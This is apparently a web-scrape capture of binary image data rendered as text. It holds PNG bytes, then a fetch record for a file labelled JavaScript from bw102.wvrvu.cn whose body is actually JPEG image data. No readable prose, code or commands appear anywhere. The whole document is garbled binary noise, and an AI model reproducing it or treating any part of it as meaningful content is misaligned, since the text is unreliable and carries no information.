�8x`��r`D��?"��7.d��F̵�)IVK��ac�!⺙��Í26��Վ�Y��S���tǸW:�i}eb���I�����~i���i�v6����,���f����G�����jV$��%6V|�Q��_�'�j���N���4�����J��V�|�e�Y�sNM{i
N�X9�80"�*�z䦳d��/T���l� �T�Px��7*����e�JO�i��v;V-Ҝ<���!��(,m~v9cfDr|Z����%��\H��=	/|)x�ϑIš	�`�NK.Ώq�3�.�J��D�jK�Je;�0Z2��f���>�5%����7W�M(��V�{��X����]tinY�4����,�e��m�����7rV��ϗy�%3�ۆ~�0�� %�xYlU�9�<H.�/SHw�}�9M�xQI�$�аo,��d�����K-e,�j��_/�ε*�~t����x��g�!����	*��iqk�s�N<�g��U��7�񥓟�o]��ɚ�U�|lV��a��1�wT�0^X�+L���G�~��po�Ձ����rέ��,d�*�	�����E�S����c<~�ʱ���=�3�޻����\��#�����?񩣎�m�.Y���>s�8�Q�Y����%~繐�/��5R�x*�^KӬx����T�TW6�'���;B�z�}�s�s˹�9��s�;�����>��o?kyt�)�7���6/�ܝ���27�1�(�r)�{f�mK'�򀛛M�(��\?Y����Jm��r�ߟ���z��f�&���_y,�"�Q���-#���M��*j��ka�oe9�{%-�I��a��9��Ꮽ�Y����ў=(������1q���ڭ{����d
gֵ��Xfx���df�0Z�Q%���%����m�āU�ο�(7i�Z���Wt�tY��ֿHj��nk�z�Z���LNV�w� �������C�޹ZC�o�*�{t�͔\kh�1<^[�����8�k���X`�kXn�����s�2n���3Q�_}دl�S���f���gx����F�p�,P�?�W��[�>�Yi[���M8*�z�e�}���� �䁞��74ז^
���Oȫtq�x�A��ck=����w	6G4\�9&܁��S��"��;��Rċ��[g�b˟�"�������׸ߑ�\�0<�OrhB�8Lêf�o�������m�k���u�'\Rr}S2&΄e�g �]C� s%����������_tY��1�ŋ`e�21�x�ρq�TC��1dz���n
������fע3�T5�3�[�<�z���B���
?z��3��7�/qf��b�w6%��pO��W?8}����B�0X����OXֺ�%�£b�� ,bl��l)���Jl/ ՠ��+���;׸p7&]}��9�ݧ��Dfm7	(�+�1^:�'����rr���T�O/d�u=㋏��t��S+VC���8����IR
8R�qzz�����b��M+n�޼���j�&T�d2"���O
�h�p;�4���,���+�����y�bF���
k�U��+�w�d�pď�b˚�64ז�4[c��j�b�m���sg�Q&�v��M��x����pU"I�9a�|��%Kܲ9�6W�G�g,��,��z���D��/�C�6҇a2������7��|��$�50����w�w.%���o�9�|_��I���xc��W3F�AQI�������asQo��dІ۷w�u�����6� �Y��xރ�Stc�Zː'�����_�G?X��,���B��b����n��N΍������f9A[��-���<�?c�u�W�&_6>i�ڱ��@r+ip��&�/��!�q��<f���d	7���X8p�0��	|O��ݹ� �Ĩh��O��'�\o%��8;�86�h����TëW3������rF�k�W�#��X޾lygs�G�5cs�x0`ta�6ѵރ��y�}�/.'�s.'��h%!�k@��D�� �!V!��?ͧ�}�=�u9�JM��$�f�����]n`���E����"��(莶��U�w�N��v��!�Ίج��\����nη���#�Vk����pwy�ڂ���+(�I	%OP�^[�c��$��f���Az�<��y?�g�paI�7�H�я9��(�  e�*��HQY�ȣ�W\�����
�s�< 	}���Gz6I����k�f�Ȍ��a�/�Y���l�;^�}S�Z�G��8k���i
���pUTYϛ5������y�a��`&/�pe�0O����j�x%!�w��W6�Z�X�Vʊ��ù�{>�]�ӳ��I��j$�)^8�82
�ֻ��y��O����!�
�Z�z��r��g9��L�5�dA��2�@���g�#8:�P�s��O�;�|��������LI�^���x󍄍��}��>/�4wh�Tù[	o]��&?Q�_>1����ZX�X�mj�OI�M+>�����1�w3��hD4�]r#ȭ@�7,��+%:�)�?����<	u�Ĥ���)�	~Hb���g�'����PX7 P��TI@"�>@��?y9������(�7�A����k��i����C�G�������]��:��h
��A*�s�3�;�}h�$���	���QR�$��s����m�D��}$��k��������`�Ѻ�Z���,�ҷ:���_)S��|�{-�F��yX�`󽽭nbYm1��2���*g�Zl0��u�	�EǐdN�G�z����z�6�RE�T����S��@7X���LZLcݽ�������E� =0>�i��w�Ɲ�W��=?��٧�s���a~������O�<s�����.8<n�����珧����<��d�@�qB������)����'���Y�ܹ����\+n^�ɛ�Zx��<?���.Ǽ�x�W�
y��hE��[72���^-fжD�d�v�߽2���˧C�i��v�����o}��ﾰ[��Y�$�w�͕�ku|㽔| )�5��:U{��vC��`i8N>�i�<5ãc��|�p��ц�vy���(�%��(v����a��S�L�-�ZlY����Ћ��!��=��>3!(��[޼�5cv�in�k�_��v��۱ƱE��4<� u�Q�ʼs{9���̤�TYpcِ�O�ѷ��B��pb�c��f�$�K��������t'G���D���t����R1�:.��Q�x����G��R*��v%�=��s�<��u�t��#���~�:��WoI�C?v�n��/�����@��ƙծ��a���
g&��G�.;9uAD�ޥ�ަ�N���=K���Z-럿���=��#�[!<m���>��\�:��G�)J����S�=��(�$�4#�����[W�������؃.��k�oX^�d&b}i�׿�=6��:+���`�r�rƣ���*6;�w.&\���v-A�'�r�l�{��X<�NÍe�>H�f��_(��C�;2��S�d���CIuR��)�{e���&�#j���}�W�x�*FJM���}�#O~�����X�cuE%�1&� +G����'(����1������ �-�7����'>�ͳY|�?c,�uCs�rF`k���)r���ۢc�ԙ�S����q�Ѫ��g}L&J�'vm�JwW4�jB9̍;�c�o���Y���vQYz.C��B�<p�F���'#���{L���2�[=@M�Ö��Ci��=���ŗ���,.�Y����6Id�AXx�չk��Q~����Ӈ'������N�&����9��,�LVs�̴0V�����ML������fmm��4Ҭ�u��x���شG��8蹣>��eK%Vܾ�%����N+g��qɜ�w�Q��D���ǟ�7�47���;��C��>�D�m��\����;�����͋!�c�i��tU�f��V�8�|�Nr��*��{cfC���C~�����\��uC�o85R��Ә�3��	ÌR�6�y�Vd��]���>Ex�9N�4?F��g�	=��g�u��a=�IK�����������Oĩ�V|m�eW�Y�64��#UK�F�s\�j���W���ھ�5YS�W����@;�p�uG�d�"���ޒauI��nPF�L��T^ ��4����n��DE�͗Jd�ıqE� ���4;�;73�t����μ���-�-C��(G
g$�d���<���WAl|�4<Ut	Z�!���DR�l����ږõ�u�M��=w�;��`�=��G�����?�E��R�ON���(�}C�W[s�w����?yo��݋��<D��z6�����z���������{n�h�wY�s��9��#�x���F�1.���z�T�0���\�.OL��Є���
?=�0Z�/z|념�N{s�Y�Ӯ�RJ޸�����l"��>�>���\�W�7Q	6(��r����~��y���q�81Z�]IJR�r�R	�*�J0��r���E�+��(��IN��캉�ʢ����[�=�����p�Õk،��ܞ �U��(�_9P
��_O	�����h7V;1\Y0\^Ԝ�Q���m����i��g1^�X�~���]q��-����7+(�%����UK�r�����ȗU�Ձ�w ������춫c
<�>R�,mmp�y_�=s<����k�*9��t��<�@��LtB+�]'v��gG���	�u3�޺���bd��k�&���!G�=�tl@����v7����w���nFڷ�����}�R�J�<xc{-caiS3^D{Qk�LC�3M޾�Kk�<ω*!ύË9�'-m�[9o~���
Q`��	J�Ic�D5	�pV_䉑���0��̓lfM��"�tt������4I�377��������S�2���Ȅ�_�����ހ���OցR5ė�x�OH�����:��������V�/�K��ۼ����O=w�_9�r|ʧ9�ɹ���]����`K�}5��>��UrU�U~���8;��s��i��<�D.�|��۫˚���̌H���S���|�������IE���r��z"H2�@9P̎�~mY�o����b��kN�mb�@pw!�G��Ӝ���-����sG>�����8�5��3��84�RK��I�OM�4sT�#��u���Ė�5ào��dL5SGiޮm�C�5� E��{�8�x��Y����g<~,�S'}~�����p�<{PQ	�����o�l����\�y�5/,�w?��Wx��ϜyB��p��ǭP	�-i��zTKW���,���/߰�\^�|���˗2�,d�֧᭠L�'#�4�I�jG#��.��Չ<V�s�w=r����O+���O��S�:ͯ��s'�{�Ů��ڵ�?��_�A�dBݼ���e}��4I}�,'�RzyJ;�A: ���K��Bƹ�=>�D�'+���Sn,�?���)����G=��$�30�9�z��g���|�͘�M�G�� ��e�k�$=N���[9��`�A��	��~*b�������=�G�a�J�j���z���@����]7�hg|)��Y�j�M-��,��=ñ)�Z�%�z�k~�,�=C7v`��MC�g�+�x&x �m�u3��a�ʺ&�I�c��H�/�8�82���҆&�-�ɜ�Z��K1ii0�-o��5H,�mM{`��i��>u,��3�T�\��V�{ �̌$�F��7O�����[T	o�����w�����c'�[�DY[Ǩ�У�b��˖њf�&�t���Y���÷_Kx�1����1�7P֠P�,�x��St���A�"�W�8;�F>���+��n�#(OS����'ٷ��:������}��ĖW�d�����ZL�2�Q�X��������c�b�@:RmR$1��h���h�g���.)�^�11-Ʋx/g�����N*4B�#'B��H*O��*��7f���;�'��fB#�4*ރ����κ�� ��$�H�=�s����.�9�x�Tȱ�mX�r�P	5��-�I���!�-������-��
��]�t�8X�P�ZUR�<X�Ns��{�́CH�^5\_�,�厕�e�����j[T$�/�V��S�!�t��͛｝P�BA�X�\p��ϾI������j�poYcs�x=g���k�P����^�������vpLE��L�k9���w?�♀�c�w\�ua�2Rq������������޼��(�d+B�ʛ����߹�_=�ԣ�A1��V���ߏ�n��=�����2�ho��՘������-ʔ�>s��>��8&���}l6@�O��r���Z�\����7�P���z���g8st�/��ɇ�|�\�:���K����혬k�>�'h78�|�f��q���%%��X�322��xk�03��y�{���Q�ox�ߐH4�т���c)���ex���'+H`�p�,�t��i��1��4�^���<r�rㄥӇ���l�󛚃c������Č��[n���+hq������'=^<0^���V��Q7�(7p���ǖAynȭ�%�i��c�3GG�<7d�
<��U���N��4��jڛ��g��Վ��Z��o��+�|X-�Ϣ�`��
�@�/���Ƽ�1l�����ay��I��hB�����;�:����t^�64���Zn���(���>O����ƶOrGI��Ռ；��a���L��}Y�N�׻���7��ʕԻ{@�04��;?���:�߃�/��{�=x�\��h,���eNM�O�~�2:�坛�j�+��z/CJ�Q�K<5����(����u�N\/���	�5�U������;��Gy������18�1��w�L��U�߾��ܼ�`R+B	��-N���he����Z�A=R�T#jQ%-�r�0���W����UV�]�^x�{�9R`�k7c���<:������;]�HM�9p����RΏ?����1�W2��e��zΠ�x�;}�j�pc���;����}�Q8��0h�\��)Mr��i�×�|��1�d���o<0�P[�g���9͊���)\��R[���d��5ȋ����l��$_����'&ww1Z`=�\����/b��AZ�T �@)����k�gi�!��}���+s�"�˘j�4*a��̌y�J�5�vj�����n������(�ĩ@ȭB��{����_����XX�n-j��d��/b5ɯ>R)9�j�[:1\[�y�|���I���s�jJ?7��O�LDZk��[o��7���8:�,�'w_�Z|�������Ԛ>��Jr�̂�e�lc�E X�����J~���g�L������P0H�ֺ��ϧ���	�?J�~��)1.�k���0跐Y��Ns%�0��,�2��(���s/|��>���/��7�1��](�_��v׍H*��h�.���d4Z!c_
<1�(F��H2�,�>�v;���)�z�R����9X�̹��9�z�NV��������Ȩ��j���K��{	�}-�̡��c@���q�v���޺��Az���-�zc�w�L��.�'�����Ci������O86k�Pj�:�ډ�;9�~#�7�%�@��C7�|빐�#���7V5��sǐ2�,y�6�~���f��a�mx�j��-���kËgC�=�S
���m`�kx����WS�!���z�O��2'P���Tc,d���ݽ�u
���hF�������#JA�{��+�8��f�e;\%���|��W4���@=gz$��,i��{/���G�:�sG�&�,h��=�3����u�Ԗ��=��G)�����70�յ\_ʹv;g�vFwUc��j��:!ӂ����beyy���?�_˥����ݵ��Ϸ�|���_�+�O���JD�c����|��:�������S���9���x�����>3#�j���9K��,d�cѼ������W3�]IY_�V�����m�4�6'j�IbK�	�5i�y��%����K��hM>ɣ�;'�ɩ_�� ֎���|ﵘ��S��$��PB33:�����-�l��x6f�x�����xդ�Z�e�)��#��"���(=^�~�G�>`m� �</�����Y���+]><��r'oVb�/љE'`�!D�V�SN�7xZ_�;�[!����Q�#M-W���?v4��<�g�)�D���4o]5�)����AKUql�{.�3���G�GL7%o]�iohn����
,�,��5��͝��`��Ҿ���X��|H�X���З,�͹���쉀#�>�'X����|�_�Y]0D�$51�0f��c��e�ڡ��r&J}b#�g�5ΙYE ²[Z]K�����<u4'�w�X��������z�+7
\l�J,o^���\�M-��9s��ѶW�B�N,W�,Zk�}K �[�7�A�եܑ�H�e��e͠m��/�\&I��Ϗ����Z�>�A�#��k,KW{|W@�K���q�������RnT���UR�����{�~#�o���ofgϪ��7��{�ɦe�����:����w��wf����q�HU:WF8�Ak��Y�ۖ���ŕ��e�ҭ?T_�Y��`�/O��#�K�I���ı�,��)�yNO[�֟�?���D�g�~y��z�׮e��k	７�z�e����H�'bM��}�`G$��T#��s�mH��0��,R)t� �SH������D�(Hد�Ȍ%�Sz�_�/�~����i�� $i�n�N<~�
���������S�r�5M�:�*xʍkr/ްo�ǧf/������w�xe2�Y�B�7�n�k�~K�y���� ��(*���͜��AL[�f�}�r�Z�wۆ��֚a�3����4ƶ��=��5׫z��s�m��n;���H$B�$�"%�H	A|H�(BQ%" %E�`���;F�cc��vۼ�����ׯ_�����g�{��>��3�Η���u�>k���Z�|�)���Hi�g�M��Y���8)I��Wz����x�ń��e`߲v�b�_Q��v�౥<���b:���h�j��
VaQn�~��Ʈ&�+��;�N���K9q��l��ݜ��g�O���s���]n�4�=��R��ɡ�߃8,ws�Ҝ�[���������/�?��v@�NS�Mk[��8+�G	�p�28��\r���}[�{u��uCl��܌ⰆZ�i�O�?�dw��_:������o>�[��$M��ޛ%�+k���{�P����y}����(ma��}�`C�TЗmN$�<<���z�ׇ�u+f�v�+&��Gq`-!�V���fat>��ё@�*4�xǥ�u~x�9εnSyM�a��ڊ�ʨʂ���8�[7��J��ۓ��-<���Ѵc��a��qLW6*>�RΗ/�ܾZ�&��4�d��ǥ�׹���X�F]c)���i���AG��h�����z��{�����=()QZ�����8o1b�l~�� ��D�=�A�rVg���ӀGzOj2N�l���7���*�����Ҋv�h%��xǉ���M�-��g�f�j����m`�I���Y���<����/<_����)Kږw*FC��zUw��\HA�(�h�X�˙i;�3ЙUTV�����<;;w�=�L���WF�oK�Rk�'W��dw�ܦdU���M4J
���,�ܺ�ϗ_���fA�WQM�z=A�	Z+��K�tUəx��7��oǼ�V�b�<�	����#�<pl�r{�x2�D�9�ܡ��|�����+�7s�-��GA�D�AjPZ�I,�g&�]�sz�����Fއvm!,��rai�3m��#[4c˩����϶���?�/4��G��J�뷷����[x��+y�m�����3_�N��<�uT�E3�ˉ�_���c�����2�|t�@?eF+)��kK%E�r���+���3fh�b�2l������pȝ�}�m�v0alA�0�s�ʇX}������$y`5���Jԫ��{���앂/\�y�Ղ�V�����j����6��~�3s4[3�b�1UY =�I��e��=�t8o�#�\ ��F� dy��R�ISaq=*���Xm����J�|��S�_ᑹ��98�^-�t�-.,��Iۃ����[���g�J�X���V�1�#��JϏ��KT�>��d0���`��]R�ٙ�z���B8�yZ�lH>�����%m��[q��`(pN �C��=q��'N��md�Zp�AQ	�g�-qu��	W�Oӟ4pN!S����)���m�:�tB�j���7����rR�t:f%>d������z�E��:�8abM��~�&i4G���jX����ڰ��\�+�ah��N��<v��{��+Ko��������&R4[!��6X�X�`����sja�R7'+�u]9��oͳ=H�8:i�'<�ڣ��2��$�O��q����j���w�g-��_)�&Û��/�[�f/>���
�Bx�H!��G�:Ot����w*~�oR�}�z�o�N�9�з)NSN������g,�<j��
t�10,��A����`4�?1el�e�Q����P�CW�pk���F��^�s�G/h?e85�I����F����z��ZE��y�oy��m�:�vZ0)�PJ"�cP��	&N��#5��h�CG�����[��M�p�d`o�@��2�ɕ�#�ƺ1���r����K.��ge�-�Ԫ#�i��L7ֆl�o2��t:<~�8�󳘸��a��(@b�[���_�Ͽ��k�_���!|`�,J��8w2<�l�p�#/<�{"��l�V�΋ñ��]Cb*�%�f&,wǜ���LA?W<vb�Ǐ�0�rlF`����Xd���a�?Knx��d�;W����]��Xg���+���}Ddg�85�Í�JǤQx�JaԄV�M��ڀj�$ўF�`���G�����{	H�sx<�fs>��6��7��?����� �gy.��R�l3'�B�_����N���?1d��U��n·� 6��av|v�?|�0�p�8�U?�$ۃ�Y��~�3���֪�cs,��v�#o��+zmӇ�	����w��o��X}L�R�8̷RF�~�n��ހg�^�?�4=���
�O^%���	2��j�F�.Y��q��y籈i���k���{w��Ѡ�Q�Qi�������pD�DC�l����lth��͎��N����\�>N�UH,I;�j;3�8%�Y�7+�L�H��Ħ��m~��U���Q���&��Ļ
�E���9RH"c�"�6
�%�y*kq�"�C
A�eQP9�a-=I��8}]��<RY�C����y���y��Opw�Bt�4/QB�LD�,��+o\gkc���E.�?�l�C�����F�&e�
no�䏞��9b8Z���?���?�ъ	���s�kֆU���I=Wo�W^�����Iu�xbi�X�(�!|AQ�Z��4�E+O3M����ƝC������ɤJ1�b.�����@��+�T�C�M�z���(�fen�h�*����|��g��q|q�N�1�期�ƻ.]��1�h���I��)h�%����Z�!���X�]��L!���!k�B&�dwὧ�X��<���lN��<��x04���D��TB�m�G�)�(��R��yY�����_�͏}8��0=�ԕ�B��n��Ƌ�����k?���=p�H
E#��?��K��e����Μ%�T���˔��y�n��7O�JH�����m�ి��>�=ƢI$���)Z�ʜ�I��h�fB�(�J�t�Y���j4�c��
e"L��q�����k�.���X`��06�-V��#_�Z�����rb��]��;N���a� �»��(ʪ�����8<B+�1�2�^H��%��U��ZS�e�F��;���u�T���H�ě9zY�Ħh��^���Vp��kkwёDxϣ�^���UR��yH�VxW��AX�p�}��+�p�ǟ�˒o���v�n+��
&Y�H��C,�a&�3��cpf��l���҉K�s���	%)*$@H*�T��YrUi���*fc��OX��8������҇(K
�ԁ]��A��y��.�z@��ť�79s|��V��p���>{���,��z)���Iᑢ�H��H*+�!*��Nt���<$��2��#���ĵ�Q�
Y�ք��y0�S�<ʱ�r�k]J�֒IY|�˗�����O|�ո���n1�_th*q�<�[�����?��~�������f<rtϟ���sm:+���R��:���bMF��el�ٹ~�ᨏ'F���[^j�iM�
z�b/�X���no@�Idܥљga�C�Ѥ�l�i�IL�0'".b��4&�,��Wnq:y�o{���"#{��M�Ms�\�[f�1o?q��N_��LNA�êMeR�0JRI��!�R��9ZKT��J�Eh���p���qh�j+�(�
i�Q"x� 8a��B�˧��\�?���co��w���e���8?ǩ�+��t8Y�h-p>��և͚�%Z�9���3M^r�N�,eQ�A!A�9��9����]�
�rP�=�{
x��B��u�I ��t,Q�p���R(�2������C��%��m S�@(��(���6�f,7����Cy�eJ�f���a�x��G�2��]�N8�"2ڭ�',�W��,Uݾꂑ�2��c�p�,3ᜏRdF�{�uYG%5p%D�`���!�"Th� ��e��g���������϶����ߏ��Z�/��_�����3?�K?~�N�ј{�A�X��O`]� ���$���������;�,�uF�&%�n�/�\�8P9�l��Y��3�c�%ff�mw���cL�EbE���FEqh�-2�I�����>����g_�_�a���l��kb�@�=Nv��ԥ}�,�F\�s��n�S& '��},�g2.(��8n�g-��PJ���Z������UY"D`s�4'�eE��)�R����j4�^�T�x�s��-n�o�����s�.u�ﶉ��f��
��)��ޣ���+"�X��o9L��k\��Ne+���{���	���z�j��C�_���:��!)�l5�A���hJIv���B�୥�ﵞG($J��3j0W
�.�ƒ� H�Jh�<��fg��8�h%1�X��Yb�DJC�hҤA1Q�x1��I�^"e������t��[����f�O]R�HB���8���Ϸ���*�=�.D�쫕������|�������t��)1ߓ��[�o����ȇ������G�ߟi��D!=ޕ4����jE��&Һ�@;��b2��������복��nBY*f�d1j`]T���b�vD:��.�+C�
������3����}ww����B�40��R�op��FVF�ǚI�������N�m4Q���̩�Zn!/+�s�IL�����,J�֨Z�]��Mh�{PxD�����H ��u��cJ��Z��t8ܸ~���m�bua�S'��87�ֲ^
����i�B �ӋP�C�.8�E^�8q���Y�����DݰA �!�Tx5
n�
!\M�@(��h|d��F�ub�E8����t��e0B�gBf�Ą��!H����t�=ڳ�{H��\�-U9!+q�(�1={H��D�Di�u���jy�lS���n�^*v�Ԑ����|T�B�$���~������pI�|���{�����m�[�������{Vt�f�1�����o_y�����tWNi)u�J
<n�Ȳ�ψ4(9��G��-4f8�Z�1��<)(��{���3\XIV�aL��%3�Y�͔I�g��F���c|��p���-�qL�6�RRZGYU8�P��lD�Q�Ao�`�d1���6#\�!�b�8��
�J�	h��6�1��Zidݕt��Ӈ�<0��a粞��b�R%\hlњ��ܼ{��q���W��%&�K�\�x�ӫ�&�*s��k!���9�C��CX(ke���8R!pޢ���~7[QW�7�>��
��'<um�m�/�PNt� ��վN�����!�6&�*�Ls]��A�w!=B����2U.�OF��0oq���1;����y�OU�nLE����|g����ٟ���s�w��"S�)�>3���A��+�/C�5��P�yH������Y��SoN�i�����
>U���(@*�+�F/_y�k����܅3'^�^u��Rt �4I���>�������s��>�n7�Q�q���qƨp �qz�� /��"e��"Xh�T\�q�Q4bCS��^0.���bY��k7����c$�r(a�ql�����ʑO2��(�PJE��r�F%���I���h�4�M"%2(����X����gZ	��(!Np>�v�����a�{��瘝
��w�0�Q� ��p8�|�/~�yf纴���4R�>���]�s�V�E>�U��1
*�($�"�)R$5��gE��r�⥮t��/������%�i�ԸX�y�uGF"�ӟ>�&�a�ak�^H������l�8
�EM+
�W	�t��/_�"_�=��](i�4�֍���$t�-�-M�S
7�d���e��2����ms|�'矠��qe	��<�{9�����O��9��wSt�H�F�Z{��>�-�T��z�_��K�������S�����߷�O�Fڸ�я�>�Ї���{�;3{�A<�/('%�uQT���#��V�^����"�NPy����)����-���dL1�rY�_Y�R���YO�����*�C�L�����Q٪V�`A��������,&�s��BO cT`29/)�*�r2p|�-kbQ���6x�҆��y�p.�4F	p��/��o^{���6ϟ��g9��J3�Q:x�����"L��:B�eC|l$J��K�V@�R:� �`0T��w���-B���Pt*�S6]���50�u�.����$�!D� �E��W�)�����WM�n!�)ak���b)q3fT����[o~����\}�K|�/#3�e��wH9�Y�C��X4��3<أ�nrbi�Fܤ�g�4p.�y�$k��5�T�{@���צ�Z8?ud4��R���$J)�ee�~�+�x�}����k���/�� J)i�˟��O~l����}�m���nwa�S#J���i�a<�PJ����-�XFG�q�21U��~�&�w�2G�F#\Ej��i4RlU�gY��Tޣ���SU��� �`�|M��>
Y��^Ƞ�U�����#��4�m�R࡬�Eӑ��+%ir)��(1� d@���&;�s��Z���Σ�BI����n\c�`���Yy샴�MQ����{����Csz���;L�GO���D�xΆ�w
 y@��6���c�����XJ��xz/��_��Q�*<x1�p�$���u^/��nOd"��<Z��!�=�M���BԠd��Z����&�����������n���7��N.q�t��N菇tB�%�{��*�՝e{P���gvn���Y��!�|�*�K�T$�A�oC#���O�.����{�������"���fU5�r�淾�����ʕ�x��si�+Q��%�\O�ƿ��O}�WN�{��{��0?7�{i�����'He(m��Kb���'Ya���bws��N�h�gR��C��R��Zᄧr��KҴ����h����8�e�q������)}�$�~_&x"E9�?'M��M^���	XgȲ�'�����vD&!���Rj�bH1c�%��FCvww����U���Oqle�$�I�&�"\)p�B*�2�sB�����BxK%����/��Kk��u�� a鰮���^e�]�GS�d�9����-��u�P$��F�x��Y���P���C�}+�h��噥�a$B����KyO�!L P�Ji:m�KW�ħ��$�q�v��6��J�Z��[��ZH���,��QVY �XO9��.�v�>����#4��A�rķ���<ͦ 2q0�"�Ǽ�/ң���̽��\=�0�x�R^*a{������/<��k�����+�������W���KJy5N?����������������w$�نE�K�b~ic$��ܼ����:���(Y2�5�f��Y=F��L!� Ă�$G)���#k�68����&$��"���"/�k�jd�Bb��v�)m0�@OzB�BUT�CM
\s�U��t��!�F
KU��TeEl$^9����mn3�1Z������,�v��0��@X�P��Eˣ�!�B��?)AN�� h��$Z����V(�(m�O�vs�����Y�~�．8�^ ]`�I�kF����*�0:�,���Rʺ j��N�x��]�P���M2�;�_g2�Ѻ����JVDMi=�n���4�]o_aq��Q��X�m�|�1��9�Jriv�������*ay�K��c�Y��b����\ @!B�����B�j# ���㩿JJ�^Ji����;���_����r�w6�v�{��;<�+���k��K+�8    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251229/c9d735cbebd51a4d7a7e5d59c9c045b4.js
body_size: 14398
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              	�� ^  	    !1"AQaq�#2B�	$CRbr��3S����%4UVs��������6Tctu���&578DE�������             �� ; 
     !1AQaq�"2����BRb����#�r3C���   ? @b� � �� ��"� �� �� �� �� �� �� ��/~�Z�7�2knSM��V�D�)����K����ǭ����p�AMr�`�mu+c���M2�i��u7�N�����SsT�Z�D�E,���O�|��GK�};�,B���i�Zf�R������#�DE��;+��ES9(�P���;y{�ɮvmWp�ro2I��2p�a�1so}7^R�5���w����3[QF��w������?�8heN��
 �\:�%mE���X;!��җ� �1�11(�u�z� ?�v���Û�=���{���xm��#\]T"��(U���R*�DADADADADT"�AA�lAAA���X8+��
k�nSM4�\�B�v��|@��qb�S7K2pEڨ)*A�L���ec,}nEL��h��u<L��w�޽���d �^���[/��|��_���)I��V��R��6v�����XT�6���AK$sv/��쾩���þѧ&FZ�h������i~|�*�b"�3�����(��a  �枨j����6�o�@I�$"Ș �� 7C�*��X��iV,�x���SH7ɸPKr�n��^<���>%M�V؞� �S�u���*n�ڢkE�^ "��l��7��I/�:���F*st�#C���$�L�?q�Bm���[[����0y�"��W8U-^_ʳĕre�`��x����!{r�訣w���LERP��D���ꛭ�9�y�_ͧ�/7��A�@x	���D8ikD}����Dt���KFt�ݾr�����1zN߰"����v�o���e��f�>ԶZy-!�N�kf8�_M	�pA�����,P籠���?�����,)��P J:������/P��I��UH>+�>o��3�-�^G��w���Û�=���{���9xm��T�ib���k� �.W" �" �" �" �" �" �" �" �" �" �/KGK3pE�ST�r�:"h�kg��+eJ`@���� ��5v�G]��5H7)��c_[Ec,w�T�,�j��U����f���y�S͆��I5i�巗��|�[)�;_���[���,<z��Z�_�d�*YTa�H���~	��aޗ�tf��T�
�:���Q~@�����Q8aV)���3|��陏2c-S�S�t@5���(_$W��ӿ��ڻ��)��x�ȹ1����̔v�c��8�oP/K��u2Qy)Rl�Jl� e0�`G@F�K$P͙�%-��� ��N���"=�HQ+W���˞=����qT��$#���
����a��i���d�
���\JBܻ~�94�S&�x�y���<!���ޙ�F�����8�?G�SpR�6i,���[Җ�����ޢ��:�$4>�T(#i���D�����H�x��U J��&rtޡ4#5�P�s��`�xD��/��3�E-)���S5�'(2fc�@��d�p�!Dokk��x�3OLM�y�T���g��%���,��0J�:�4��dOL�5�o�a� ��j0�rz#����k���t�-��g-}vN+j$�4�R���U����GXn�:
}A>�T���T�6�Mb��D�;;B�ִ1���	9.ӊ�����͍��8���h��}����a�p��!����n]G/sTb�#\yAE�lA[E �" �" �" �" �" �" �" �/Cw*�X�69�T�r�8���G�	��Y9��^��X~��c��ʭ"�Nd� ܧ/��Q���.ߑR쵙���W~�n��Ȏ���#�:'S�5[*iJF��%ʨo4� *�sp1ÜmFֿdN.̰ݮ�N��"�G����#H��~���x�Lhz�f�D�)�f�ħ)�>Q0��r�@�X���մ���j�����A���T��z'��P.�����n
�XlI��]��<k��Z!y�5�������m�n8��n�;0�p�Y:�����0b�iԓ�����.F�fͨ�ÿ��5�K���1���%�fx�̆+��cXlq�ML�� So����Z�eIK�UD��9Sy�D���˒��F�p� ��**� v�d�l�(~ז�&�`9��C�|-�/��>ڋ�9�\ǽj�
LF|JJ�R�������<��}����\����h�df�oRhQ#r���*E\
����Nމ��,���|�u+����@-�X`����k��AW҂*A���]]�e�	3��zS>i8����'	N̔���G���T ���P��fEG4ڴy��#���1�9e�wF�G�m�O`��0b�������k^�������8�4"�M�¬2'&�b�|��]l[��@4�j)ao�,L'9a��H��9�;q�p�:�Z"��SulADAD/��JK*���S�zՓ9**�c�(f���H��eod�N(�	�߲LL�d	������n<:�-��I��+Y��h1Fa��9�zZp���׮�M�.��pQ� �w7��o-MAA"6�(�� Dn !�/n{��8�+�5[�C���SR�0{w� �H!��6im-����t���9�l��0�N�&R�;���:J�Hr��Aꋥ���xa��1���@Dx��8"�#�mհAv`�����IT�������}A�����,+����5K�9�(�td�;Q�@4s6^ڨ�q(x� � �D��˵�S� [T���8}��n96
/���p�`>&�n�V�f�� ܦ.�%Y�=L��eM��N���"�ٮG1j��=U%O��)����*V�1o�qq$�Q��������s_������bXY��2�Eu���5Gm@�&�^3��[u�4�tN=Wʥ�q^�s�NE&�7Y�T�ٖL���G������kD穃G�N`P��;{#��{V�bp�Qb�o{��0�+������gy844�r:��4DeN1FT�n'	a�Tb��W�Ȇ�g�%Am��Ye���-�B�*!򇣳^���	��=�һ�܆�В���l�]ܵ\�>b5cY�h�y�� x�{�D#��i�T��y�����Qcq�4@ӈ�"H���� �����EN��@_�⺸�1r\�g��"oF�E��'�O�_� <b�����S%/'j��;̪��(�C�ҩź��f����b���I2�� �;�cS>!�X�M�L��>-LU2���^��ߖ���\��Z�o0j�^��t�R���1���ոV�ҡ��Pl�?,��0��x���3���l��!��{�B���0�(R*S�b��Q)�p)�B�T���c�M���4���E�E�}�������H��F'DW.���FN����"<S vZ#�׽��-<����:�vTD}�G�AX���۳�^�/��V|�
&!�̈́�f�W:#�E��W[\���Xq"K��|W�HLkq�AԱ��b,��Z�b�b�H�ݓ�&�4Bl��(�Ju6�17�
���&S�#���B���y.)N���t��"~�n�/��� c3����@�T�t��H�S���N���O���|��%@�t�K*o��˚� sH��^��kc��)t�Nk'X��.��QPԃ�`��B'��ceϲ�.�d���]�N�ï���z5U���:!�Y�Q�S �e��i�VI�˵��e�1� >؈��ˀo�u,�F���)6�"'�17�<*�D n>�)&�dE��I��� �P�  54�2ΐ�e�yx��%�x��c�h��71-��F.5;���69&5\��6�9[�����Ds���,Ôw��b�I�B���p�#
